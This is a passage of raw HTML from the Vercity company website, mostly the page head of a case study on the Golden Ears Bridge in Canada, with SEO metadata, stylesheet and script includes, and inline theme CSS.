

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vercity.com/case-studies/golden-ears-bridge/
body_size: 24177
content:


<!DOCTYPE html>
<html lang="en-GB" dir="ltr">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- ===============================================-->
  <!--    Stylesheets-->
  <!-- ===============================================-->
  <link href="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.min.css" rel="stylesheet">


  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  </noscript>



  <link href="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/plyr/plyr.css" rel="stylesheet">
  <!--<link rel="stylesheet" href="https://cdn.plyr.io/3.6.7/plyr.css" />-->

  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">



  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Golden Ears Bridge, Canada | Projects | Vercity</title>
	<meta name="description" content="Vercity provides the management service agreement (MSA) to the Golden Ears Bridge project company." />
	<link rel="canonical" href="https://www.vercity.com/case-studies/golden-ears-bridge/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golden Ears Bridge, Canada | Projects | Vercity" />
	<meta property="og:description" content="Vercity provides the management service agreement (MSA) to the Golden Ears Bridge project company." />
	<meta property="og:url" content="https://www.vercity.com/case-studies/golden-ears-bridge/" />
	<meta property="og:site_name" content="Vercity" />
	<meta property="article:modified_time" content="2023-07-11T12:53:23+00:00" />
	<meta property="og:image" content="https://www.vercity.com/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vercity.com/case-studies/golden-ears-bridge/","url":"https://www.vercity.com/case-studies/golden-ears-bridge/","name":"Golden Ears Bridge, Canada | Projects | Vercity","isPartOf":{"@id":"https://www.vercity.com/#website"},"primaryImageOfPage":{"@id":"https://www.vercity.com/case-studies/golden-ears-bridge/#primaryimage"},"image":{"@id":"https://www.vercity.com/case-studies/golden-ears-bridge/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg","datePublished":"2021-03-17T12:30:04+00:00","dateModified":"2023-07-11T12:53:23+00:00","description":"Vercity provides the management service agreement (MSA) to the Golden Ears Bridge project company.","breadcrumb":{"@id":"https://www.vercity.com/case-studies/golden-ears-bridge/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vercity.com/case-studies/golden-ears-bridge/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vercity.com/case-studies/golden-ears-bridge/#primaryimage","url":"/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg","contentUrl":"/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg","width":960,"height":1080,"caption":"Golden Ears Bridge, Vancouver, Canada"},{"@type":"BreadcrumbList","@id":"https://www.vercity.com/case-studies/golden-ears-bridge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vercity.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.vercity.com/case-studies/"},{"@type":"ListItem","position":3,"name":"Golden Ears Bridge: SPV Management"}]},{"@type":"WebSite","@id":"https://www.vercity.com/#website","url":"https://www.vercity.com/","name":"Vercity","description":"Infrastructure, Professional Services","publisher":{"@id":"https://www.vercity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vercity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vercity.com/#organization","name":"Vercity","url":"https://www.vercity.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vercity.com/#/schema/logo/image/","url":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","contentUrl":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","width":287,"height":100,"caption":"Vercity"},"image":{"@id":"https://www.vercity.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/vercitygroup"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.fluidads.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//b3153401.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//fonts.gstatic.com' rel='preconnect' />
<link href="https://fonts.googleapis.com" rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vercity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vercity.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3" /><link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='megamenu-genericons-css' href='/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='/wp-content/uploads/hummingbird-assets/0bd77cf8b20b6cc27bc612099d67ec0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/8542025a5f0c7c845d23189b1fda0ab5.js" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/lottie.min.js?ver=22-11-21-1" id="bodymovin-lottie-js"></script>
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                left: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="header-version" content="1.3">
<link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-768x864.jpg 768w" ><link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02-768x864.jpg 768w" ><link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01-768x864.jpg 768w" >

      <link rel="preload" as="style" href="/wp-includes/css/dist/block-library/style.min.css"><link rel="preload" as="style" href="/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css"><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1741486069 {content: "Sunday 9th March 2025 02:07:49 UTC";}#mega-menu-wrap-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #272732;display: block;float: none;font-family: Poppins;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:after {display: none;}#mega-menu-wrap-vercity-mega-menu {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu {background: #272732;}}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu span:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu input:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 